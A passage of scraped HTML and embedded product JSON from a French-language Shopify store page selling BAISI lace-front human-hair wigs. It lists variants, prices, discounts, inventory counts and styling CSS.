Dentelle","28"],"price":40530,"weight":500,"compare_at_price":115800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39411855851603,"title":"Perruque Frontale En Dentelle \/ 30","option1":"Perruque Frontale En Dentelle","option2":"30","option3":null,"sku":"18013X4HLWIGKST30","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque droite crépue pré-épilée - Perruque Frontale En Dentelle \/ 30","public_title":"Perruque Frontale En Dentelle \/ 30","options":["Perruque Frontale En Dentelle","30"],"price":42280,"weight":500,"compare_at_price":120800,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123.png?v=1761889061","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28446912905299.jpg?v=1761889061","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28446912938067.jpg?v=1761889061","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-bleached-knots-kinky-straight-wig-preplucked-baisi-12a-bleached-knots-kinky-straight-wig-preplucked-1200645292.png?v=1761893229"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123.png?v=1761889061","options":["TAPER","LONGUEUR"],"media":[{"alt":"hairbs Lace Wig BAISI Bleached Knots Kinky Straight Wig Preplucked","id":22616229511251,"position":1,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123.png?v=1761889061"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28947219415123.png?v=1761889061","width":900},{"alt":"BAISI Bleached Knots Kinky Straight Wig Preplucked - BAISI HAIR","id":22617964478547,"position":2,"preview_image":{"aspect_ratio":1.0,"height":951,"width":951,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28446912905299.jpg?v=1761889061"},"aspect_ratio":1.0,"height":951,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28446912905299.jpg?v=1761889061","width":951},{"alt":"BAISI Bleached Knots Kinky Straight Wig Preplucked - BAISI HAIR","id":22617964052563,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28446912938067.jpg?v=1761889061"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-kinky-straight-wig-preplucked-baisi-top-quality-kinky-straight-wig-with-preplucked-hairline-150-density-28446912938067.jpg?v=1761889061","width":960},{"alt":"hairbs Lace Wig BAISI 12A Bleached Knots Kinky Straight Wig Preplucked","id":31301098078291,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-bleached-knots-kinky-straight-wig-preplucked-baisi-12a-bleached-knots-kinky-straight-wig-preplucked-1200645292.png?v=1761893229"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-bleached-knots-kinky-straight-wig-preplucked-baisi-12a-bleached-knots-kinky-straight-wig-preplucked-1200645292.png?v=1761893229","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Crépus Hétéro\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-28 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse, brun moyen\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6678040805459" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 13x6 perruque en dentelle partie longue" data-price="16988"  data-product-id="6678040805459">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              38% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-13x6-frontal-wig-human-hair-wig-200-density" title="BAISI 13x6 perruque en dentelle partie longue">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155_{width}x.png?v=1761809826"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155_500x.png?v=1761809826"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Lace Wig BAISI 13x6 Long Part Frontal Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-lace-wig-baisi-13x6-long-part-frontal-lace-wig-32496095363155_500x.png?v=1761809826" alt="BAISI HAIR Lace Wig BAISI 13x6 Long Part Frontal Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-13x6-frontal-wig-human-hair-wig-200-density">
      
      <span class="prod-title">BAISI 13x6 perruque en dentelle partie longue</span>
    </a>
    
    <div product-id="6678040805459" product-handle="baisi-13x6-frontal-wig-human-hair-wig-200-density" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$169.88</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$169.88</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$274.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$104.12</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6678040805459,"title":"BAISI 13x6 perruque en dentelle partie longue","handle":"baisi-13x6-frontal-wig-human-hair-wig-200-density","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 16-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x6, peut faire la partie latérale et la partie centrale\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e dentelle douce transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:49+08:00","created_at":"2021-12-28T16:33:04+08:00","vendor":"BAISI HAIR","type":"Perruque en dentelle","tags":["90%","Udiscounts"],"price":16988,"price_min":16988,"price_max":38068,"available":true,"price_varies":true,"compare_at_price":27400,"compare_at_price_min":27400,"compare_at_price_max":61400,"compare_at_price_varies":true,"variants":[{"id":39616725483603,"title":"Droit \/ 16","option1":"Droit","option2":"16","option3":null,"sku":"A4-0002615","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 16","public_title":"Droit \/ 16","options":["Droit","16"],"price":16988,"weight":0,"compare_at_price":27400,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725516371,"title":"Droit \/ 18","option1":"Droit","option2":"18","option3":null,"sku":"A4-0002616","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 18","public_title":"Droit \/ 18","options":["Droit","18"],"price":17546,"weight":0,"compare_at_price":28300,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725549139,"title":"Droit \/ 20","option1":"Droit","option2":"20","option3":null,"sku":"A4-0002617","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 20","public_title":"Droit \/ 20","options":["Droit","20"],"price":19840,"weight":0,"compare_at_price":32000,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725581907,"title":"Droit \/ 22","option1":"Droit","option2":"22","option3":null,"sku":"A4-0002618","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 22","public_title":"Droit \/ 22","options":["Droit","22"],"price":22692,"weight":0,"compare_at_price":36600,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725614675,"title":"Droit \/ 24","option1":"Droit","option2":"24","option3":null,"sku":"A4-0002619","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 24","public_title":"Droit \/ 24","options":["Droit","24"],"price":24986,"weight":0,"compare_at_price":40300,"inventory_quantity":-17,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725647443,"title":"Droit \/ 26","option1":"Droit","option2":"26","option3":null,"sku":"A4-0002620","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 26","public_title":"Droit \/ 26","options":["Droit","26"],"price":28954,"weight":0,"compare_at_price":46700,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725680211,"title":"Droit \/ 28","option1":"Droit","option2":"28","option3":null,"sku":"A4-0002621","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 28","public_title":"Droit \/ 28","options":["Droit","28"],"price":33790,"weight":0,"compare_at_price":54500,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616725712979,"title":"Droit \/ 30","option1":"Droit","option2":"30","option3":null,"sku":"A4-0002622","requires_shipping":true,"taxable":false,"featured_image":{"id":31051612651603,"product_id":6678040805459,"position":2,"created_at":"2022-08-24T17:47:18+08:00","updated_at":"2025-10-30T15:37:06+08:00","alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826","variant_ids":[39616725483603,39616725516371,39616725549139,39616725581907,39616725614675,39616725647443,39616725680211,39616725712979]},"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Droit \/ 30","public_title":"Droit \/ 30","options":["Droit","30"],"price":38068,"weight":0,"compare_at_price":61400,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Lace Wig BAISI 10A 13x6 Transparent Frontal Lace Wig","id":23423455690835,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-lace-wig-baisi-10a-13x6-transparent-frontal-lace-wig-31051607179347.jpg?v=1761809826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616726958163,"title":"Bouclé \/ 16","option1":"Bouclé","option2":"16","option3":null,"sku":"A4-0002623","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 16","public_title":"Bouclé \/ 16","options":["Bouclé","16"],"price":16988,"weight":0,"compare_at_price":27400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616726990931,"title":"Bouclé \/ 18","option1":"Bouclé","option2":"18","option3":null,"sku":"A4-0002624","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 18","public_title":"Bouclé \/ 18","options":["Bouclé","18"],"price":17546,"weight":0,"compare_at_price":28300,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616727023699,"title":"Bouclé \/ 20","option1":"Bouclé","option2":"20","option3":null,"sku":"A4-0002625","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 20","public_title":"Bouclé \/ 20","options":["Bouclé","20"],"price":19840,"weight":0,"compare_at_price":32000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616727056467,"title":"Bouclé \/ 22","option1":"Bouclé","option2":"22","option3":null,"sku":"A4-0002626","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 22","public_title":"Bouclé \/ 22","options":["Bouclé","22"],"price":22692,"weight":0,"compare_at_price":36600,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616727089235,"title":"Bouclé \/ 24","option1":"Bouclé","option2":"24","option3":null,"sku":"A4-0002627","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 24","public_title":"Bouclé \/ 24","options":["Bouclé","24"],"price":24986,"weight":0,"compare_at_price":40300,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616727122003,"title":"Bouclé \/ 26","option1":"Bouclé","option2":"26","option3":null,"sku":"A4-0002628","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 26","public_title":"Bouclé \/ 26","options":["Bouclé","26"],"price":28954,"weight":0,"compare_at_price":46700,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616727154771,"title":"Bouclé \/ 28","option1":"Bouclé","option2":"28","option3":null,"sku":"A4-0002629","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 28","public_title":"Bouclé \/ 28","options":["Bouclé","28"],"price":33790,"weight":0,"compare_at_price":54500,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39616727187539,"title":"Bouclé \/ 30","option1":"Bouclé","option2":"30","option3":null,"sku":"A4-0002630","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Bouclé \/ 30","public_title":"Bouclé \/ 30","options":["Bouclé","30"],"price":38068,"weight":0,"compare_at_price":61400,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132327507,"title":"Vague de corps \/ 16","option1":"Vague de corps","option2":"16","option3":null,"sku":"A4-0002717","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x6 perruque en dentelle partie longue - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","options":["Vague de corps","16"],"price":16988,"weight":0,"compare_at_price":27400,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40828132360275,"title":"Vague de corps \/ 18","option1":"Vague de corps","option2":"18","option3":null,"sku":"A4-0002718","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 